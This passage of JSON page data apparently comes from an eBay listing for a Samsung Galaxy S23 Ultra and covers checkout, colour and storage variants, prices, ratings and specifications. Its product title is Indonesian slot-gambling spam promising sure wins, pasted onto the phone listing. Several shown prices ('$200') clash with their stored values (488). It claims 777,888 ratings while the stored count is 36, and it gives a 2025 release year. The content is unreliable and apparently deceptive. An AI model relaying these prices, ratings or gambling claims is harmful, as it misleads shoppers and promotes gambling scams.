                                                    "styles": ["BOLD"]
                                                }]
                                            },
                                            "listingCondition": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Condition: ",
                                                    "styles": ["DEFAULT"]
                                                }, {
                                                    "_type": "TextSpan",
                                                    "text": "New",
                                                    "styles": ["BOLD"]
                                                }]
                                            }
                                        },
                                        "starRating": {
                                            "accessibilityText": "5 out of 5 stars",
                                            "averageRating": {
                                                "_type": "TextualDisplayValue",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "5.0"
                                                }],
                                                "value": 5
                                            }
                                        },
                                        "showMore": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Read full review"
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "trackingList": [{
                                                    "actionKind": "NAV",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "sid": "p2349526.m3637.l7039"
                                                    }
                                                }, {
                                                    "eventFamily": "PRP",
                                                    "eventAction": "ACTN",
                                                    "actionKind": "NAVSRC",
                                                    "operationId": "2349526",
                                                    "flushImmediately": false,
                                                    "eventProperty": {
                                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                        "moduledtl": "mi:3637|li:7039"
                                                    }
                                                }]
                                            }
                                        },
                                        "accessibilityText": "JordySpain rated this 5 out of 5 stars on Dec 24, 2024"
                                    }]
                                },
                                "BIN_NUDGE": {
                                    "_type": "BinNudgeModule",
                                    "meta": {
                                        "name": "BIN_NUDGE"
                                    },
                                    "itemTitle": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA"
                                        }]
                                    },
                                    "itemImage": {
                                        "_type": "Image",
                                        "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA",
                                        "URL": "https://i.ebayimg.com/images/g/u-QAAOSw-x1oWhQp/s-l500.jpg"
                                    },
                                    "signInCheckOutAction": {
                                        "_type": "CallToAction",
                                        "text": "Sign in to check out",
                                        "type": "PRIMARY",
                                        "action": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "OPEN_BIN_NUDGE_SIGN_IN",
                                            "params": {
                                                "quantity": "${qty}",
                                                "var": "${varId}"
                                            },
                                            "clientPresentationMetadata": {
                                                "moduleKey": "BIN_NUDGE_SIGN_IN"
                                            },
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "moduledtl": "mi:2548|li:44296",
                                                    "sid": "p2349526.m2548.l44296"
                                                }
                                            }],
                                            "URL": "https://www.ebay.com/atc/binctr?item=406125476878&quantity=1&var=676453543141&fromPage=2380357&rev=5&fb=1&gch=1&hideGxo=1&_trksid=p2349526.m2548.l44296"
                                        },
                                        "actionId": "SIGN_IN"
                                    },
                                    "guestCheckOutAction": {
                                        "_type": "CallToAction",
                                        "text": "Check out as guest",
                                        "type": "SECONDARY",
                                        "action": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "OPEN_BIN_NUDGE_GUEST_CHECKOUT",
                                            "params": {
                                                "quantity": "${qty}",
                                                "var": "${varId}",
                                                "qty": "${qty}"
                                            },
                                            "clientPresentationMetadata": {
                                                "moduleKey": "BIN_NUDGE_GUEST_CHECKOUT"
                                            },
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "moduledtl": "mi:2548|li:44297",
                                                    "sid": "p2349526.m2548.l44297"
                                                }
                                            }],
                                            "URL": "https://pay.ebay.com/rgxo?action=create&rypsvc=true&pagename=ryp&item=406125476878&TransactionId=-1&rev=5&_trksid=p2380357.l44297&var=676453543141"
                                        },
                                        "actionId": "GUEST_CHECKOUT"
                                    },
                                    "closeButton": {
                                        "_type": "Action",
                                        "type": "OPERATION",
                                        "name": "BIN_NUDGE_OVERLAY_CLOSE",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKind": "CLICK",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                "moduledtl": "mi:0|li:192081",
                                                "sid": "p2349526.m0.l192081"
                                            }
                                        }],
                                        "accessibilityText": "Close overlay"
                                    }
                                },
                                "REGULATORY_COMMON_MODULE": {
                                    "_type": "RegulatoryCommonModule",
                                    "region": "REGULATORY_RIVER",
                                    "meta": {
                                        "name": "REGULATORY_COMMON_MODULE"
                                    }
                                },
                                "MSKU": {
                                    "_type": "VariationViewModel",
                                    "meta": {
                                        "name": "MSKU",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:2561",
                                                "trackableId": "01K5JMHT3HCEEZKRSVW52A9BGH",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFQzSENFRVpLUlNWVzUyQTlCR0gAAAAAAA=="
                                            }
                                        }]
                                    },
                                    "clientSideTracking": {
                                        "VARIATION_SELECTION_CLICK": {
                                            "eventFamily": "ITM",
                                            "eventAction": "ACTN",
                                            "actionKind": "CLICK",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                "moduledtl": "mi:2561|li:8638",
                                                "sid": "p2349526.m2561.l8638"
                                            }
                                        }
                                    },
                                    "selectMenus": [{
                                        "id": 1000,
                                        "displayLabel": "Color",
                                        "defaultDisplayValue": "Select",
                                        "menuItemValueIds": [0, 1, 2, 3],
                                        "hasPictures": true,
                                        "selectedValueId": 0,
                                        "accessibilityText": {
                                            "text": "Please select a Color"
                                        },
                                        "colorVariation": false
                                    }, {
                                        "id": 1001,
                                        "displayLabel": "Storage Capacity",
                                        "defaultDisplayValue": "Select",
                                        "menuItemValueIds": [4, 5],
                                        "hasPictures": false,
                                        "selectedValueId": 4,
                                        "accessibilityText": {
                                            "text": "Please select a Storage Capacity"
                                        },
                                        "colorVariation": false
                                    }],
                                    "menuItemMap": {
                                        "0": {
                                            "valueId": 0,
                                            "valueName": "Black",
                                            "displayName": "Black",
                                            "matchingVariationIds": [676453543141, 676453543142],
                                            "hexCode": null,
                                            "colorUrl": null,
                                            "bgImagePosition": null,
                                            "outOfStock": false
                                        },
                                        "1": {
                                            "valueId": 1,
                                            "valueName": "Green",
                                            "displayName": "Green",
                                            "matchingVariationIds": [676453543144, 676453543143],
                                            "hexCode": null,
                                            "colorUrl": null,
                                            "bgImagePosition": null,
                                            "outOfStock": false
                                        },
                                        "2": {
                                            "valueId": 2,
                                            "valueName": "Cream",
                                            "displayName": "Cream",
                                            "matchingVariationIds": [676453543145, 676453543146],
                                            "hexCode": null,
                                            "colorUrl": null,
                                            "bgImagePosition": null,
                                            "outOfStock": false
                                        },
                                        "3": {
                                            "valueId": 3,
                                            "valueName": "Lavender",
                                            "displayName": "Lavender",
                                            "matchingVariationIds": [676453543147, 676453543148],
                                            "hexCode": null,
                                            "colorUrl": null,
                                            "bgImagePosition": null,
                                            "outOfStock": false
                                        },
                                        "4": {
                                            "valueId": 4,
                                            "valueName": "256 GB",
                                            "displayName": "256 GB",
                                            "matchingVariationIds": [676453543145, 676453543147, 676453543141, 676453543143],
                                            "hexCode": null,
                                            "colorUrl": null,
                                            "bgImagePosition": null,
                                            "outOfStock": false
                                        },
                                        "5": {
                                            "valueId": 5,
                                            "valueName": "512 GB",
                                            "displayName": "512 GB",
                                            "matchingVariationIds": [676453543144, 676453543146, 676453543148, 676453543142],
                                            "hexCode": null,
                                            "colorUrl": null,
                                            "bgImagePosition": null,
                                            "outOfStock": false
                                        }
                                    },
                                    "variationsMap": {
                                        "676453543144": {
                                            "binSummary": null,
                                            "quantity": {
                                                "_type": "QuantityViewModel",
                                                "meta": {},
                                                "displayLabel": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "Quantity:"
                                                    }]
                                                },
                                                "outOfStock": false
                                            },
                                            "watch": {
                                                "_type": "WatchViewModel",
                                                "state": "watch",
                                                "msku": false
                                            },
                                            "binModel": {
                                                "price": {
                                                    "_type": "TextualDisplayValue",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$556.00"
                                                    }],
                                                    "value": {
                                                        "value": 556,
                                                        "currency": "USD"
                                                    }
                                                },
                                                "isAddedToCart": false
                                            },
                                            "updateModules": false
                                        },
                                        "676453543145": {
                                            "binSummary": null,
                                            "quantity": {
                                                "_type": "QuantityViewModel",
                                                "meta": {},
                                                "displayLabel": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "Quantity:"
                                                    }]
                                                },
                                                "outOfStock": false
                                            },
                                            "watch": {
                                                "_type": "WatchViewModel",
                                                "state": "watch",
                                                "msku": false
                                            },
                                            "binModel": {
                                                "price": {
                                                    "_type": "TextualDisplayValue",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$200"
                                                    }],
                                                    "value": {
                                                        "value": 488,
                                                        "currency": "USD"
                                                    }
                                                },
                                                "isAddedToCart": false
                                            },
                                            "updateModules": false
                                        },
                                        "676453543146": {
                                            "binSummary": null,
                                            "quantity": {
                                                "_type": "QuantityViewModel",
                                                "meta": {},
                                                "displayLabel": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "Quantity:"
                                                    }]
                                                },
                                                "outOfStock": false
                                            },
                                            "watch": {
                                                "_type": "WatchViewModel",
                                                "state": "watch",
                                                "msku": false
                                            },
                                            "binModel": {
                                                "price": {
                                                    "_type": "TextualDisplayValue",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$556.00"
                                                    }],
                                                    "value": {
                                                        "value": 556,
                                                        "currency": "USD"
                                                    }
                                                },
                                                "isAddedToCart": false
                                            },
                                            "updateModules": false
                                        },
                                        "676453543147": {
                                            "binSummary": null,
                                            "quantity": {
                                                "_type": "QuantityViewModel",
                                                "meta": {},
                                                "displayLabel": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "Quantity:"
                                                    }]
                                                },
                                                "outOfStock": false
                                            },
                                            "watch": {
                                                "_type": "WatchViewModel",
                                                "state": "watch",
                                                "msku": false
                                            },
                                            "binModel": {
                                                "price": {
                                                    "_type": "TextualDisplayValue",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$200"
                                                    }],
                                                    "value": {
                                                        "value": 488,
                                                        "currency": "USD"
                                                    }
                                                },
                                                "isAddedToCart": false
                                            },
                                            "updateModules": false
                                        },
                                        "676453543148": {
                                            "binSummary": null,
                                            "quantity": {
                                                "_type": "QuantityViewModel",
                                                "meta": {},
                                                "displayLabel": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "Quantity:"
                                                    }]
                                                },
                                                "outOfStock": false
                                            },
                                            "watch": {
                                                "_type": "WatchViewModel",
                                                "state": "watch",
                                                "msku": false
                                            },
                                            "binModel": {
                                                "price": {
                                                    "_type": "TextualDisplayValue",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$556.00"
                                                    }],
                                                    "value": {
                                                        "value": 556,
                                                        "currency": "USD"
                                                    }
                                                },
                                                "isAddedToCart": false
                                            },
                                            "updateModules": false
                                        },
                                        "676453543141": {
                                            "binSummary": null,
                                            "quantity": {
                                                "_type": "QuantityViewModel",
                                                "meta": {},
                                                "displayLabel": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "Quantity:"
                                                    }]
                                                },
                                                "outOfStock": false
                                            },
                                            "watch": {
                                                "_type": "WatchViewModel",
                                                "state": "watch",
                                                "msku": false
                                            },
                                            "binModel": {
                                                "price": {
                                                    "_type": "TextualDisplayValue",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$200"
                                                    }],
                                                    "value": {
                                                        "value": 488,
                                                        "currency": "USD"
                                                    }
                                                },
                                                "isAddedToCart": false
                                            },
                                            "updateModules": false
                                        },
                                        "676453543142": {
                                            "binSummary": null,
                                            "quantity": {
                                                "_type": "QuantityViewModel",
                                                "meta": {},
                                                "displayLabel": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "Quantity:"
                                                    }]
                                                },
                                                "outOfStock": false
                                            },
                                            "watch": {
                                                "_type": "WatchViewModel",
                                                "state": "watch",
                                                "msku": false
                                            },
                                            "binModel": {
                                                "price": {
                                                    "_type": "TextualDisplayValue",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$556.00"
                                                    }],
                                                    "value": {
                                                        "value": 556,
                                                        "currency": "USD"
                                                    }
                                                },
                                                "isAddedToCart": false
                                            },
                                            "updateModules": false
                                        },
                                        "676453543143": {
                                            "binSummary": null,
                                            "quantity": {
                                                "_type": "QuantityViewModel",
                                                "meta": {},
                                                "displayLabel": {
                                                    "_type": "TextualDisplay",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "Quantity:"
                                                    }]
                                                },
                                                "outOfStock": false
                                            },
                                            "watch": {
                                                "_type": "WatchViewModel",
                                                "state": "watch",
                                                "msku": false
                                            },
                                            "binModel": {
                                                "price": {
                                                    "_type": "TextualDisplayValue",
                                                    "textSpans": [{
                                                        "_type": "TextSpan",
                                                        "text": "$200"
                                                    }],
                                                    "value": {
                                                        "value": 488,
                                                        "currency": "USD"
                                                    }
                                                },
                                                "isAddedToCart": false
                                            },
                                            "updateModules": false
                                        }
                                    },
                                    "menuItemPictureIndexMap": {
                                        "0": [11, 12, 13, 14],
                                        "1": [15, 16, 17],
                                        "2": [18, 19, 20],
                                        "3": [21, 22, 23, 24]
                                    },
                                    "selectedVariationId": 676453543141,
                                    "selectedVariationIdsMap": {},
                                    "outOfStockLabel": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "(Out of stock)"
                                        }]
                                    },
                                    "menuItemCombinations": {
                                        "0": [{
                                            "combinationsMap": {
                                                "Storage Capacity": 4
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Storage Capacity": 5
                                            },
                                            "isOutOfStock": null
                                        }],
                                        "1": [{
                                            "combinationsMap": {
                                                "Storage Capacity": 5
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Storage Capacity": 4
                                            },
                                            "isOutOfStock": null
                                        }],
                                        "2": [{
                                            "combinationsMap": {
                                                "Storage Capacity": 4
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Storage Capacity": 5
                                            },
                                            "isOutOfStock": null
                                        }],
                                        "3": [{
                                            "combinationsMap": {
                                                "Storage Capacity": 4
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Storage Capacity": 5
                                            },
                                            "isOutOfStock": null
                                        }],
                                        "4": [{
                                            "combinationsMap": {
                                                "Color": 2
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Color": 3
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Color": 0
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Color": 1
                                            },
                                            "isOutOfStock": null
                                        }],
                                        "5": [{
                                            "combinationsMap": {
                                                "Color": 1
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Color": 2
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Color": 3
                                            },
                                            "isOutOfStock": null
                                        }, {
                                            "combinationsMap": {
                                                "Color": 0
                                            },
                                            "isOutOfStock": null
                                        }]
                                    },
                                    "variationCombinations": {
                                        "1_5": 676453543144,
                                        "2_4": 676453543145,
                                        "2_5": 676453543146,
                                        "3_4": 676453543147,
                                        "3_5": 676453543148,
                                        "0_4": 676453543141,
                                        "0_5": 676453543142,
                                        "1_4": 676453543143
                                    }
                                },
                                "PRODUCT_STAR_RATING": {
                                    "_type": "ProductStarRatingModule",
                                    "meta": {
                                        "name": "PRODUCT_STAR_RATING",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:157558",
                                                "trackableId": "01K5JMHSYZT3PXQEZ14ASX7QG6",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUM0MDFLNUpNSFNZWlQzUFhRRVoxNEFTWDdRRzYAAAAAAA=="
                                            }
                                        }]
                                    },
                                    "starRating": {
                                        "_type": "StarRating",
                                        "accessibilityText": "4.99 out of 5 stars based on 777888 product ratings",
                                        "averageRating": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "4.99"
                                            }],
                                            "value": 4.99
                                        },
                                        "count": {
                                            "_type": "TextualDisplayValue",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "777888 product ratings",
                                                "styles": ["PSEUDOLINK"]
                                            }],
                                            "action": {
                                                "_type": "Action",
                                                "type": "OPERATION",
                                                "name": "SHOW_MODULES",
                                                "clientPresentationMetadata": {
                                                    "presentationType": "SCROLL_TO",
                                                    "moduleKey": "UserReviews"
                                                }
                                            },
                                            "value": 36
                                        }
                                    }
                                },
                                "PRODUCT_TITLE": {
                                    "_type": "TitleViewModel",
                                    "meta": {
                                        "name": "PRODUCT_TITLE",
                                        "trackingList": [{
                                            "eventFamily": "ITM",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "moduledtl": "mi:157458",
                                                "trackableId": "01K5JMHT0YGFTZ9PM8G44M73Y4",
                                                "interaction": "wwFVrK2vRE0lhQQ0MDFLNUpNSFQwWUdGVFo5UE04RzQ0TTczWTQ0MDFLNUpNSFNZMkY5U0YyMkZDWEJHRUREMUMAAAAAAA=="
                                            }
                                        }]
                                    },
                                    "mainTitle": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "EMO78 🚀 Bandar Slot Gacor Pragmatic Online & Akses Link Daftar Slot777 Terbaru Pasti Menang",
                                            "styles": ["BOLD"]
                                        }]
                                    }
                                },
                                "PRODUCT_DETAILS": {
                                    "_type": "ProductDetailsViewModel",
                                    "meta": {
                                        "name": "PRODUCT_DETAILS_ABOVE_FBT",
                                        "trackingList": [{
                                            "eventFamily": "PRP",
                                            "eventAction": "VIEW",
                                            "operationId": "2349526",
                                            "flushImmediately": false,
                                            "eventProperty": {
                                                "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                "moduledtl": "mi:3875|li:7011"
                                            }
                                        }],
                                        "instanceId": "3875"
                                    },
                                    "title": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "About this product"
                                        }]
                                    },
                                    "showMore": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Show More"
                                        }],
                                        "accessibilityText": "Show more product details",
                                        "action": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "trackingList": [{
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "EXPAND",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:3875|li:7704"
                                                }
                                            }]
                                        }
                                    },
                                    "showLess": {
                                        "_type": "TextualDisplay",
                                        "textSpans": [{
                                            "_type": "TextSpan",
                                            "text": "Show Less"
                                        }],
                                        "accessibilityText": "Show less product details",
                                        "action": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "trackingList": [{
                                                "eventFamily": "PRP",
                                                "eventAction": "ACTN",
                                                "actionKind": "COLLAPSE",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                                    "moduledtl": "mi:3875|li:7705"
                                                }
                                            }]
                                        }
                                    },
                                    "productDetails": [{
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Product Identifiers"
                                            }]
                                        },
                                        "text": null,
                                        "properties": [{
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Brand"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Model"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Samsung Galaxy S23 Ultra"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "eBay Product ID (ePID)"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "07772884213"
                                                }]
                                            }]
                                        }]
                                    }, {
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Product Key Features"
                                            }]
                                        },
                                        "text": null,
                                        "properties": [{
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Processor"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Octa Core"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Chipset Model"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Qualcomm Snapdragon 8 Gen 2 Sm8550 (4 NM)"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Network"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Unlocked"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Operating System"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Android"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Storage Capacity"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "256 GB"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Camera Resolution"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "200 MP"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Screen Size"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "6.8 in"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Manufacturer Color"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Phantom Black"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Color"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Black"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Connectivity"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Bluetooth, USB Type-C, NFC, GPS, Glonass, Galileo"
                                                }]
                                            }]
                                        }]
                                    }, {
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Dimensions"
                                            }]
                                        },
                                        "text": null,
                                        "properties": [{
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Item Height"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "6.43 in"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Item Width"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "3.07 in"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Item Weight"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "8.25 oz"
                                                }]
                                            }]
                                        }]
                                    }, {
                                        "title": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "Additional Product Features"
                                            }]
                                        },
                                        "text": null,
                                        "properties": [{
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Display Technology"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "AMOLED"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Pixel Density"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "501 ppi"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Stylus"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Yes"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Release Year"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "2025"
                                                }]
                                            }]
                                        }, {
                                            "name": {
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
                                                    "_type": "TextSpan",
                                                    "text": "Display Resolution"
                                                }]
                                            },
                                            "values": [{
                                                "_type": "TextualDisplay",
                                                "textSpans": [{
